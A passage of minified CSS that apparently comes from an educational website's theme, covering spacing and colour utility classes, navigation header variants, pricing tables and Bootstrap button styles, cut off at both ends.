!important}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:30px;padding-bottom:30px}.content-sm{padding-top:60px;padding-bottom:60px}.content-md{padding-top:20px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.space-lg-hor{padding-left:60px;padding-right:60px}.space-xlg-hor{padding-left:100px;padding-right:100px}.margin-bottom-5,.margin-bottom-10,.margin-bottom-15,.margin-bottom-20,.margin-bottom-25,.margin-bottom-30,.margin-bottom-35,.margin-bottom-40,.margin-bottom-45,.margin-bottom-50,.margin-bottom-55,.margin-bottom-60{clear:both}.margin-bottom-5{margin-bottom:5px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-30{margin-bottom:30px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-45{margin-bottom:45px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-55{margin-bottom:55px}.margin-bottom-60{margin-bottom:60px}@media (max-width: 768px){.sm-margin-bottom-10{margin-bottom:10px}.sm-margin-bottom-20{margin-bottom:20px}.sm-margin-bottom-30{margin-bottom:30px}.sm-margin-bottom-40{margin-bottom:40px}.sm-margin-bottom-50{margin-bottom:50px}.sm-margin-bottom-60{margin-bottom:60px}}@media (max-width: 992px){.md-margin-bottom-10{margin-bottom:10px}.md-margin-bottom-20{margin-bottom:20px}.md-margin-bottom-30{margin-bottom:30px}.md-margin-bottom-40{margin-bottom:40px}.md-margin-bottom-50{margin-bottom:50px}.md-margin-bottom-60{margin-bottom:60px}}.margin-top-20{margin-top:20px}.margin-top-40{margin-top:40px}.margin-top-60{margin-top:60px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.padding-top-5{padding-top:5px}.padding-left-5{padding-left:5px}.color-sea{color:#1abc9c}.color-red{color:#e74c3c}.color-aqua{color:#27d7e7}.color-blue{color:#3498db}.color-grey{color:#95a5a6}.color-dark{color:#555555}.color-green{color:#72c02c}.color-brown{color:#9c8061}.color-light{color:#ffffff}.color-orange{color:#e67e22}.color-yellow{color:#f1c40f}.color-green1{color:#2ecc71}.color-purple{color:#9b6bcc}.color-inherit{color:inherit}.color-dark-blue{color:#4765a0}.color-blue-custom{color:#297acc}.color-light-grey{color:#585f69}.color-light-green{color:#79d5b3}.bg-color-dark,.bg-color-sea,.bg-color-red,.bg-color-aqua,.bg-color-blue,.bg-color-grey,.bg-color-light,.bg-color-green,.bg-color-brown,.bg-color-orange,.bg-color-green1,.bg-color-purple,.bg-color-dark-blue,.bg-color-light-grey,.bg-color-light-green{color:#fff}.bg-color-white{color:#555}.bg-color-dark{background-color:#555 !important}.bg-color-white{background-color:#fff !important}.bg-color-sea{background-color:#1abc9c !important}.bg-color-red{background-color:#e74c3c !important}.bg-color-aqua{background-color:#27d7e7 !important}.bg-color-blue{background-color:#3498db !important}.bg-color-grey{background-color:#95a5a6 !important}.bg-color-light{background-color:#f7f7f7 !important}.bg-color-green{background-color:#72c02c !important}.bg-color-brown{background-color:#9c8061 !important}.bg-color-orange{background-color:#e67e22 !important}.bg-color-green1{background-color:#2ecc71 !important}.bg-color-purple{background-color:#9b6bcc !important}.bg-color-dark-blue{background-color:#4765a0 !important}.bg-color-light-grey{background-color:#585f69 !important}.bg-color-light-green{background-color:#79d5b3 !important}.rgba-red{background-color:rgba(231,76,60,0.8)}.rgba-blue{background-color:rgba(52,152,219,0.8)}.rgba-aqua{background-color:rgba(39,215,231,0.8)}.rgba-yellow{background-color:rgba(241,196,15,0.8)}.rgba-default{background-color:rgba(114,192,44,0.8)}.rgba-purple{background-color:rgba(155,107,204,0.8)}.bg-grey{background:#f7f7f7;border-top:solid 1px #eee;border-bottom:solid 1px #eee}.no-rounded{border-radius:0 !important}.rounded{border-radius:4px !important}.rounded-x{border-radius:50% !important}.rounded-2x{border-radius:10px !important}.rounded-3x{border-radius:15px !important}.rounded-4x{border-radius:20px !important}.rounded-sm{border-radius:2px !important}.rounded-md{border-radius:3px !important}.rounded-top{border-radius:4px 4px 0 0 !important}.rounded-left{border-radius:4px 0 0 4px !important}.rounded-right{border-radius:0 4px 4px 0 !important}.rounded-bottom{border-radius:0 0 4px 4px !important}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.overflow-hidden{overflow:hidden}.clear-both{clear:both}.dp-none{display:none}.dp-block{display:block}.dp-table{display:table}.dp-inline-block{display:inline-block}.dp-table-cell{display:table-cell;vertical-align:middle}.full-width{width:100%}@media (max-width: 767px){.equal-height-column{height:auto !important}}.img-width-200{width:200px}.lft-img-margin{margin:0 20px 5px 0}.rgt-img-margin{margin:0 0 5px 10px}img.img-center,.img-center img{margin-left:auto;margin-right:auto}.bg-light{padding:10px 15px;margin-bottom:10px;background:#fcfcfc;border:solid 1px #e5e5e5}.bg-light:hover{border:solid 1px #bbb}.hover-effect{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.hover-effect-opacity:hover{opacity:0.6;filter:alpha(opacity=100)}.hover-effect-kenburn{left:10px;margin-left:-10px;position:relative;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.hover-effect-kenburn:hover{-webkit-transform:scale(2) rotate(5deg);-moz-transform:scale(2) rotate(5deg);-o-transform:scale(2) rotate(5deg);-ms-transform:scale(2) rotate(5deg);transform:scale(2) rotate(5deg)}.btn-info-alfacon{color:#fff;background-color:#005579;border-color:#46b8da}.btn-info-alfacon-lg{color:#fff;background-color:#005579;height:46px}.btn-info-alfacon:hover,.btn-info-alfacon:focus,.btn-info-alfacon.focus,.btn-info-alfacon:active,.btn-info-alfacon.active,.open>.dropdown-toggle.btn-info-alfacon{color:#fff;background-color:#005579;border-color:#269abc}.btn-info-alfacon:active,.btn-info-alfacon.active,.open>.dropdown-toggle.btn-info-alfacon{background-image:none}.btn-info-alfacon.disabled,.btn-info-alfacon[disabled],fieldset[disabled] .btn-info-alfacon,.btn-info-alfacon.disabled:hover,.btn-info-alfacon[disabled]:hover,fieldset[disabled] .btn-info-alfacon:hover,.btn-info-alfacon.disabled:focus,.btn-info-alfacon[disabled]:focus,fieldset[disabled] .btn-info-alfacon:focus,.btn-info-alfacon.disabled.focus,.btn-info-alfacon[disabled].focus,fieldset[disabled] .btn-info-alfacon.focus,.btn-info-alfacon.disabled:active,.btn-info-alfacon[disabled]:active,fieldset[disabled] .btn-info-alfacon:active,.btn-info-alfacon.disabled.active,.btn-info-alfacon[disabled].active,fieldset[disabled] .btn-info-alfacon.active{background-color:#005579;border-color:#46b8da}.btn-info-alfacon .badge{color:#005579;background-color:#fff}.ac-sans-serif{font-family:sans-serif !important}.popover-content{font-size:smaller !important}@media (min-width: 500px){.font-user-menu{color:#ffffff}}@media (max-width: 700px){.logo-mobile{width:30%;margin-top:10px;margin-left:78px}.font-user-menu{color:#ffffff}}@media (max-width: 400px){.logo-mobile{width:37%;margin-top:13px;margin-left:116px}.font-user-menu{color:#ffffff}}@media (max-width: 320px){.logo-mobile{width:37%;margin-top:13px;margin-left:110px}.font-user-menu{color:#ffffff}}@media (min-width: 1800px){.alfacon-top-social{margin-top:-40px;margin-left:85%;padding:5px 2%;position:absolute;font-size:24px;visibility:visible}}.mobile-background{margin-top:-7px;background:url(/assets/layout/back-menu-desktop-0ffcec3d542cb56e275a71c29cc1d83b7ad9671417e9354d51253712001b4eb3.png);height:150px;margin-left:-9px;width:311px}.mobile-background-2{margin-top:-22px;background:url(/assets/layout/back-menu-desktop-0ffcec3d542cb56e275a71c29cc1d83b7ad9671417e9354d51253712001b4eb3.png);height:150px;margin-left:-20px;width:311px}@media (max-width: 1400px){.mobile-background-menu-desktop{display:none;position:fixed;background:url(/assets/layout/back-header-desktop-2-e0f29ad69b405492e907c9b480534df52af7561aff9d01314478a589488280aa.png);height:132px;width:450px;z-index:444444;right:0}}@media (min-width: 1401px){.mobile-background-menu-desktop{display:none;position:fixed;background:url(/assets/layout/back-header-desktop-2-e0f29ad69b405492e907c9b480534df52af7561aff9d01314478a589488280aa.png);height:115px;width:490px;z-index:444444;right:0}}.mobile-logo-user-offline{width:146px;margin-top:60px;margin-left:87px}.mobile-logo-user-offline-2{width:146px;margin-top:60px;margin-left:56px}.over-icon{margin-left:-9px;margin-top:-6px;position:absolute;padding:4px 5px !important}.refresh{display:none;position:fixed;z-index:55555;margin-top:25px;margin-left:40px}label{color:#999;font-weight:500;margin-top:2px}.ps-loading{display:none;background-color:white !important;margin-bottom:15px}.color-green{color:#47db35}.color-blue{color:#31708f}.color-red{color:red}a.read-more:hover,.linked:hover{color:#3498db}.header .navbar-nav>.active>a{color:#3498db;border-color:#3498db}.header .dropdown-menu{border-top:solid 2px #3498db}.header .navbar-nav>li:hover>a{color:#2980b9}.header .nav>li>.search:hover{border-bottom-color:#2980b9;color:#2980b9}.header .navbar-nav>li>a:hover,.header .navbar-nav>.active>a{border-bottom-color:#3498db}.header .navbar-toggle{border-color:#2980b9;background:#3498db}.header .navbar-toggle:hover,.header .navbar-toggle:focus{background:#3498db}.header .navbar-toggle:hover{background:#2980b9 !important}.header .navbar-nav>.open>a{color:#3498db}.header .navbar-nav>.open>a:hover,.header .navbar-nav>.open>a:focus{color:#3498db}@media (max-width: 991px){.header .navbar-nav>.active>a{background:#3498db;color:#fff !important;border-color:#eee}.header .navbar-nav>.active>a:hover,.header .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header .nav>li>.search:hover{background:#3498db}}.header-v1 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v1 .navbar-default .navbar-nav>li>a:hover,.header-v1 .navbar-default .navbar-nav>li>a:focus{color:#3498db}.header-v1 .dropdown-menu{border-color:#3498db}.header-v1 .navbar-default .navbar-nav>li:hover>a{color:#3498db}.header-v1 .navbar .nav>li>.search:hover{color:#3498db;color:#3498db}.header-v1 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v1 .navbar-toggle{background:#3498db}.header-v1 .navbar-default .navbar-toggle:hover,.header-v1 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v1 .navbar-toggle:hover{background:#2980b9 !important}@media (max-width: 991px){.header-v1 .navbar-default .navbar-nav>li:hover>a{border-color:#eee}.header-v1 .navbar-default .navbar-nav>.active>a{background-color:#3498db;border-color:#eee}.header-v1 .navbar-default .navbar-nav>.active>a:hover,.header-v1 .navbar-default .navbar-nav>.active>a:focus{background-color:#3498db}.header-v1 .navbar .nav>li>.search:hover{background-color:#3498db}}.header-v2 .dropdown-menu{border-color:#3498db}.header-v2 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v2 .navbar-toggle{background:#3498db}.header-v2 .navbar-default .navbar-toggle:hover,.header-v2 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v2 .navbar-toggle:hover{background:#2980b9 !important}@media (max-width: 991px){.header-v2 .navbar-default .navbar-nav>.active>a{background:#3498db;color:#fff !important}.header-v2 .navbar-default .navbar-nav>.active>a:hover,.header-v2 .navbar-default .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header-v2 .navbar-default .navbar-nav>li>a:hover{color:#3498db}}.header-v3 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v3 .navbar-default .navbar-nav>li:hover>a{color:#2980b9}.header-v3 .dropdown-menu{border-color:#3498db}.header-v3 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v3 .navbar-toggle{background:#3498db}.header-v3 .navbar-default .navbar-toggle:hover,.header-v3 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v3 .navbar-toggle:hover{background:#2980b9 !important}.header-v3 .navbar .nav>li>.search:hover{background:inherit;color:#3498db}@media (max-width: 991px){.header-v3 .navbar-default .navbar-nav>.active>a{background:#3498db;color:#fff !important;border-color:#eee}.header-v3 .navbar-default .navbar-nav>.active>a:hover,.header-v3 .navbar-default .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header-v3 .navbar .nav>li>.search:hover{background:#3498db}}.header-v4 .navbar-default .navbar-nav>li>a:hover{border-color:#3498db}.header-v4 .navbar-default .navbar-nav>.active>a{border-color:#3498db;color:#3498db}.header-v4 .navbar-default .navbar-nav>li:hover>a{border-color:#3498db;color:#2980b9}.header-v4 .navbar .nav>li>.search:hover{color:#3498db}.header-v4 .navbar-default .navbar-nav>.open>a{color:#3498db}.header-v4 .navbar-default .navbar-nav>.open>a:hover,.header-v4 .navbar-default .navbar-nav>.open>a:focus{color:#3498db}@media (max-width: 991px){.header-v4 .navbar-default .navbar-nav>li:hover>a{border-color:#eee}.header-v4 .navbar-default .navbar-nav>.active>a{color:#3498db !important;border-color:#eee}.header-v4 .navbar-default .navbar-nav>.active>a:hover,.header-v4 .navbar-default .navbar-nav>.active>a:focus{color:#3498db !important}.header-v4 .navbar .nav>li>.search:hover{background:#3498db}}.header-v5 .navbar-default .navbar-nav>li>a:hover{border-top:3px solid #3498db}.header-v5 .navbar-default .navbar-nav>.active>a{border-top:3px solid #3498db;color:#005462}.header-v5 .navbar-default .navbar-nav>li:hover>a{color:#3498db}.header-v5 .navbar-default .navbar-nav>.open>a{color:#3498db}.header-v5 .navbar-default .navbar-nav>.open>a:hover,.header-v5 .navbar-default .navbar-nav>.open>a:focus{color:#3498db}.header-v5 .dropdown-menu{border-color:#3498db}.header-v5 .dropdown-menu li>a:hover,.header-v5 .dropdown-menu .active>a{background:#3498db}.header-v5 .dropdown-menu li>a:hover,.header-v5 .dropdown-menu li.dropdown-submenu:hover>a{background:#3498db}.header-v5 .dropdown-menu .style-list li>a:hover{background:none}.header-v5 .style-list li a:hover{color:#3498db}.header-v5 .shop-badge.badge-icons i{color:#3498db}.header-v5 .shop-badge.badge-icons i.cart-market{color:#f67d38}.header-v5 .shop-badge span.badge-sea{background:#3498db}.header-v5 .badge-open{border-top:2px solid #3498db;box-shadow:0 5px 5px 0 rgba(52,152,219,0.075)}.header-v6 .shopping-cart .shopping-cart-open{border-top-color:#3498db !important}.header-v6 li.menu-icons span.badge{background:#3498db}.header-v6 .dropdown-menu{border-top-color:#3498db}@media (max-width: 991px){.header-v6 .navbar-nav>.active>a{color:#3498db !important}.header-v6 .navbar-nav>.active>a:hover,.header-v6 .navbar-nav>.active>a:focus{color:#3498db !important}.header-v6 .nav .open>a{border-color:#eee}.header-v6 .nav .open>a:hover,.header-v6 .nav .open>a:focus{border-color:#eee}.header-v6 .navbar-nav>li>a:hover{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>li>a:hover,.header-v6 .navbar-nav .open .dropdown-menu>li>a:focus{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>.active>a{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>.active>a:hover,.header-v6 .navbar-nav .open .dropdown-menu>.active>a:focus{color:#3498db !important}.header-v6 .mega-menu .equal-height-list li a:hover{color:#3498db !important;color:#3498db}.header-v6.header-dark-res-nav .navbar-nav>li a:hover,.header-v6.header-dark-res-nav .navbar-nav .open .dropdown-menu>li>a:hover{color:#3498db}.header-v6.header-dark-res-nav .nav .open>a{border-color:#555}.header-v6.header-dark-res-nav .nav .open>a:hover,.header-v6.header-dark-res-nav .nav .open>a:focus{border-color:#555}}@media (min-width: 992px){.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db !important}.header-v6 .dropdown-menu .active>a,.header-v6 .dropdown-menu li>a:hover{color:#3498db !important}.header-fixed .header-v6.header-fixed-shrink .dropdown-menu .active>a,.header-fixed .header-v6.header-fixed-shrink .dropdown-menu li>a:hover{color:#3498db !important}.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}.header-fixed .header-v6.header-classic-white .navbar-nav .active>a,.header-fixed .header-v6.header-classic-white .navbar-nav li>a:hover{color:#3498db}.header-v6.header-classic-dark .navbar-nav .active>a,.header-v6.header-classic-dark .navbar-nav li>a:hover{color:#3498db}.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}.header-v6.header-classic-dark .dropdown-menu .active>a,.header-v6.header-classic-dark .dropdown-menu li>a:hover{color:#3498db !important}.header-v6.header-dark-dropdown .dropdown-menu .active>a,.header-v6.header-dark-dropdown .dropdown-menu li>a:hover{color:#3498db}.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}}.header-v7 .navbar-default .navbar-nav>li>a:hover,.header-v7 .navbar-default .navbar-nav>li.active>a{color:#3498db !important}.header-v7 .dropdown-menu .active>a{color:#3498db !important}.header-v7 .dropdown-menu li>a:focus,.header-v7 .dropdown-menu li>a:hover{color:#3498db !important}.header-v7 .navbar-default .navbar-nav>li>a:hover,.header-v7 .navbar-default .navbar-nav>li>a:focus{color:#3498db}.header-v7 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v7 .navbar-default .navbar-nav>.active>a:hover,.header-v7 .navbar-default .navbar-nav>.active>a:focus{color:#3498db}.header-socials li a:hover{color:#3498db}.da-slide h2 i{background-color:rgba(52,152,219,0.8)}.sequence-inner{background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#deeffc));background:-webkit-linear-gradient(#fff, #deeffc);background:-moz-linear-gradient(#fff, #deeffc);background:-ms-linear-gradient(#fff, #deeffc);background:-o-linear-gradient(#fff, #deeffc);background:linear-gradient(#fff, #deeffc)}#sequence-theme h2,#sequence-theme .info p{background:rgba(52,152,219,0.8)}.btn-u{background:#3498db}.btn-u:hover,.btn-u:focus,.btn-u:active,.btn-u.active{background:#2980b9;color:#fff}.open .dropdown-toggle.btn-u{background:#2980b9;color:#fff}.btn-u-split.dropdown-toggle{border-left:solid 1px #2980b9}.btn-u.btn-brd{border-color:#3498db}.btn-u.btn-brd:hover{color:#2980b9;border-color:#2980b9}.btn-u.btn-brd.btn-brd-hover:hover{background:#2980b9}.service .service-icon{color:#3498db}.service-alternative .service:hover{background:#3498db}.thumbnail-style h3 a:hover{color:#3498db}.thumbnail-style a.btn-more{background:#3498db}.thumbnail-style a.btn-more:hover{box-shadow:0 0 0 2px #2980b9}.headline h2,.headline h3,.headline h4{border-bottom:2px solid #385e7d}blockquote:hover,.hero{border-left-color:#3498db}blockquote.hero.hero-default{background:#3498db}blockquote.hero.hero-default:hover{background:#2980b9}.carousel-arrow a.carousel-control:hover,.footer a,.copyright a,.footer a:hover,.copyright a:hover{color:#3498db}.footer .dl-horizontal a:hover{color:#3498db !important}.posts .dl-horizontal a:hover{color:#3498db}.posts .dl-horizontal:hover dt img,.posts .dl-horizontal:hover dd a{color:#3498db;border-color:#3498db !important}.post-comment h3{color:#3498db}.blog-item .media h3,.blog-item .media h4.media-heading span a{color:#3498db}.tab-v1 .nav-tabs{border-bottom:solid 2px #3498db}.tab-v1 .nav-tabs>.active>a{background:#3498db}.tab-v1 .nav-tabs>.active>a:hover,.tab-v1 .nav-tabs>.active>a:focus{background:#3498db}.tab-v1 .nav-tabs>li>a:hover{background:#3498db}.tab-v2 .nav-tabs li.active a{border-top:solid 2px #3498db}.tab-v3 .nav-pills li a:hover,.tab-v3 .nav-pills li.active a{background:#3498db;border:solid 1px #2980b9}.acc-home a.active,.acc-home a.accordion-toggle:hover{color:#3498db}.acc-home .collapse.in{border-bottom:solid 1px #3498db}.testimonials .testimonial-info{color:#3498db}.testimonials .carousel-arrow i:hover{background:#3498db}.info-blocks:hover i.icon-info-blocks{color:#3498db}.breadcrumb li.active,.breadcrumb li a:hover{color:#3498db}.team .thumbnail-style:hover h3 a{color:#3498db !important}.team ul.team-socail li i:hover{background:#3498db}.who li i{color:#3498db}.who li:hover i,.who li:hover a{color:#3498db}.privacy a:hover{color:#3498db}.view a.info:hover{background:#3498db}.sorting-block .sorting-nav li.active{color:#3498db;border-bottom:solid 1px #3498db}.sorting-block .sorting-grid li a:hover span.sorting-cover{background:#3498db}.blog h3,.blog li a:hover{color:#3498db}ul.blog-tags a:hover,.blog-post-tags ul.blog-tags a:hover{background:#3498db}.blog-photos li img:hover{box-shadow:0 0 0 2px #3498db}.blog-twitter .blog-twitter-inner:hover{border-color:#3498db;border-top-color:#3498db}.blog-twitter .blog-twitter-inner:hover:after{border-top-color:#3498db}.blog-twitter .blog-twitter-inner a{color:#3498db}.blog-item h4.media-heading span a{color:#3498db}.coming-soon-border{border-top:solid 3px #3498db}.booking-blocks p a,.icon-page li:hover{color:#3498db}.glyphicons-demo a:hover{color:#3498db;text-decoration:none}.social-icons-v1 i:hover{color:#fff;background:#3498db}.magazine-news .by-author strong,.magazine-news a.read-more{color:#3498db}.magazine-mini-news .post-author strong{color:#3498db}.news-read-more i{background:#3498db}.magazine-page h3 a:hover{color:#3498db}.tag-box-v1{border-top:solid 2px #3498db}.tag-box-v2{border-left:solid 2px #3498db}.tag-box-v7{border-bottom:solid 2px #3498db}.fa-icons li:hover{color:#3498db}.fa-icons li:hover i{background:#3498db}.bs-glyphicons li:hover{color:#3498db}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#3498db;border-color:#3498db}.pagination li a:hover{background:#2980b9;border-color:#2980b9}.pager li>a:hover,.pager li>a:focus{background:#2980b9;border-color:#2980b9}.pager.pager-v2 li>a:hover,.pager.pager-v2 li>a:focus{color:#fff;background:#3498db}.pager.pager-v3 li>a:hover,.pager.pager-v3 li>a:focus{color:#fff;background:#3498db}.reg-block{border-top:solid 2px #3498db}#effect-2 figure .img-hover{background:#3498db}.blog h2 a:hover{color:#3498db}.timeline-v1>li>.timeline-badge i:hover,.timeline-v1 .timeline-footer .likes:hover i{color:#3498db}.timeline-v2>li .cbp_tmicon,.progress-bar-u{background:#3498db}.job-description .save-job a:hover,.block-description .save-job a:hover{color:#3498db}.job-description .p-chart .overflow-h li i,.job-description .p-chart .overflow-h li a{color:#3498db}.block-description .p-chart .overflow-h li i,.block-description .p-chart .overflow-h li a{color:#3498db}.job-description .colorful-ul li a{color:#3498db}.s-results .related-search a:hover,.s-results .inner-results h3 a:hover,.s-results .up-ul li a:hover,.s-results .down-ul li a{color:#3498db}.funny-boxes p a,.funny-boxes .funny-boxes-img li i{color:#3498db}.funny-boxes-colored p,.funny-boxes-colored h2 a{color:#fff}.funny-boxes-colored .funny-boxes-img li{color:#fff}.funny-boxes-colored .funny-boxes-img li i{color:#fff}.sidebar-nav-v1 ul li:hover a,.sidebar-nav-v1 ul li.active a{color:#3498db}blockquote.bq-green,blockquote:hover,blockquote.text-right:hover{border-color:#3498db}.quote-v1 p::before{color:#3498db}.funny-boxes-left-green{border-left:solid 2px #3498db}.funny-boxes-left-green:hover{border-left-color:#3498db}.testimonials .carousel-arrow i:hover,.testimonials-bg-default .item p{background:#3498db}.testimonials.testimonials-bg-default .item p:after{border-top-color:#3498db}.testimonials-bg-default .carousel-arrow i{background:#3498db}.testimonials.testimonials-bg-default .carousel-arrow i:hover{background:#2980b9}.promo-box:hover strong{color:#3498db}.promo-box:hover strong a{color:#3498db}.dropcap{color:#3498db}.dropcap-bg{color:#fff;background:#3498db}span.label-u,span.badge-u{background:#3498db}.link-icon:hover i{color:#3498db;border:solid 1px #3498db}.link-bg-icon:hover i{color:#3498db;background:#3498db !important;border-color:#3498db}i.icon-color-u{color:#3498db;border:solid 1px #3498db}i.icon-bg-u{background:#3498db}.line-icon-page .item:hover{color:#3498db}.service-block-u{background:#3498db}.panel-u{border-color:#3498db}.panel-u>.panel-heading{background:#3498db}.counters span.counter-icon i{background:#3498db}.counters span.counter-icon i:after{border-top:7px solid #3498db}.sky-form .button{background:#3498db}.sky-form .rating input:checked ~ label{color:#3498db}.sky-form .message{color:#3498db}.sky-form .message i{border-color:#3498db}.profile .profile-post:hover span.profile-post-numb{color:#3498db}.profile .date-formats{background:#3498db}.profile .name-location span i,.profile .name-location span a:hover{color:#3498db}.share-list li i{color:#3498db}.profile .comment-list-v2 li:hover i,.profile .comment-list li:hover i{color:#3498db}.profile .profile-post.color-one{border-color:#3498db}.pricing:hover h4{color:#3498db}.pricing-head h3{background:#3498db;text-shadow:0 1px 0 #2980b9}.pricing-head h4{color:#999;background:#fcfcfc;border-bottom:solid 1px #deeffc}.pricing-content li{border-bottom:solid 1px #deeffc}.pricing-content li i{color:#3498db}.sticker-left{background:#3498db}.pricing-footer a:hover,.pricing-footer button:hover{background:#2980b9}.price-active h4{color:#3498db}.no-space-pricing .price-active .pricing-head h4,.no-space-pricing .pricing:hover .pricing-head h4{color:#3498db}.pricing-mega-v1 .pricing-head h3,.pricing-mega-v2 .pricing-head h3,.pricing-mega-v3 .pricing-head h3{text-shadow:0 1px 0 #2980b9}.pricing-mega-v1 .pricing:hover h4 i,.pricing-mega-v1 .pricing-content li i{color:#3498db}.pricing-bg-colored .pricing:hover{background:#3498db}.pricing-bg-colored .pricing-head i{color:#3498db}.pricing-bg-colored .pricing-footer .btn-u{border:1px solid #fff}.pricing-bg-colored .pricing-head p{border-bottom:1px solid #deeffc}.pricing-mega-v2 .block:hover .bg-color,.pricing-mega-v2 .block:hover h3,.pricing-mega-v2 .block:hover h4{background:#3498db}.pricing-mega-v2 .block:hover li{background:#3498db}.pricing-mega-v2 .block:hover li i{background:#3498db}.pricing-mega-v2 .block:hover h4 i{background:#3498db}.pricing-mega-v1 .btn-group .dropdown-menu,.pricing-mega-v3 .btn-group .dropdown-menu{background:#3498db !important}.pricing-mega-v1 .btn-group .dropdown-menu li a:hover,.pricing-mega-v3 .btn-group .dropdown-menu li a:hover{background:#2980b9}.grid-block-v2 li:hover .grid-block-v2-info{border-color:#3498db}.testimonials-v3 .testimonials-v3-title p{color:#3498db}.content-boxes-v4 i,.thumbnails-v1 .read-more{color:#3498db}.testimonials-v6 .testimonials-info:hover{border-color:#3498db}.team-v1 li:hover>p:before{background:#3498db}.team-v4 .team-social-v4 a:hover,.team-v5 small,.team-v6 small,.team-v7 .team-v7-position{color:#3498db}.headline-center h2:after,.headline-left .headline-brd:after,.portfolio-box .portfolio-box-in i{background:#3498db}.flat-bg-block-v1 .checked-list i{color:#3498db}.content-boxes-v5:hover i{background:#3498db}.block-grid-v1:hover,.block-grid-v2 li:hover .block-grid-v2-info{border-color:#3498db}.content-boxes-v6:hover i{background:#3498db}.content-boxes-v6:hover i:after{border-color:#3498db}.portfolio-box-v2 .portfolio-box-v2-in i{background:rgba(52,152,219,0.8)}.portfolio-box-v2 .portfolio-box-v2-in i:hover{background:#3498db}.service-block-v1 i{background:#3498db}.service-block-v4 .service-desc i{color:#3498db}.service-block-v7 i,.service-block-v8 .service-block-desc h3::after{background:#3498db}.testimonials-bs .carousel-control-v2 i:hover{border-color:#3498db;color:#3498db}.fusion-portfolio #filters-container .cbp-filter-item-active{background:#3498db;border-color:#3498db}.fusion-portfolio #filters-container .cbp-filter-item:hover{color:#3498db}.blog_masonry_3col h3 a:hover{color:#3498db}.cube-portfolio .cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active,.cube-portfolio .cbp-l-filters-text .cbp-filter-item:hover{color:#3498db}.cube-portfolio .link-captions li i:hover{color:#fff;background:#3498db}.cube-portfolio .cbp-caption-activeWrap.default-transparent-hover{background:rgba(52,152,219,0.9) !important}.footer-default .footer .dl-horizontal a:hover{color:#3498db !important}.footer-default .footer a{color:#3498db}.footer-default .footer a:hover{color:#2980b9}.footer-default .copyright a{color:#3498db}.footer-default .copyright a:hover{color:#2980b9}.footer-v4 .copyright a{color:#3498db}.title-v1 h1:after,.title-v1 h2:after{background-color:#3498db}.copyright-section i.back-to-top:hover{color:#3498db}#topcontrol:hover{background-color:#3498db}.news-v1 .news-v1-info li a:hover,.news-v1 h3 a:hover{color:#3498db}.news-v2 .news-v2-desc h3 a:hover{color:#3498db !important}.news-v3 .post-shares li span{background:#3498db}.news-v3 .posted-info li a:hover,.news-v3 h2 a:hover{color:#3498db !important}.blog-trending small a:hover,.blog_masonry_3col ul.grid-boxes-news li a:hover{color:#3498db}.lists-v1 i{background:#3498db}.lists-v2 i{color:#3498db}.process-v1 .process-in>li i{background:#3498db}.featured-blog h2::after{background:#3498db}.featured-blog .featured-img i:hover{color:#fff;background:#3498db}.rgba-default{background-color:#27d7e7}.blog-latest-posts h3 a:hover,.blog-trending h3 a:hover{color:#3498db !important}.bootstrap-513 .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem !important;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.bootstrap-513 .btn{transition:none}}.bootstrap-513 .btn-close{box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 